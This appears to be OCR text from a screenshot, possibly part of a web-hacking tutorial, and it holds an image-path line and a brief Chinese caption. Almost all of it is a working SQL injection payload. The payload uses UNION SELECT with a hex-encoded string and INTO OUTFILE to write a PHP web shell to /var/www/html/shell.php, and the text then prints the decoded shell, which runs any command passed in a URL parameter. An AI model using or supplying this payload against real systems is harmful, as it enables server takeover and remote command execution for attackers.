
尝试写文件
UNION SELECT
null,unhex('3C3F7068702073797374656D28245F4745545B226
36D64225D29203F3E') INTO OUTFILE
'/var/www/html/shell.php' -- -
写入的内容其实是一句话木马
<?php system($_GET["cmd"]) ?>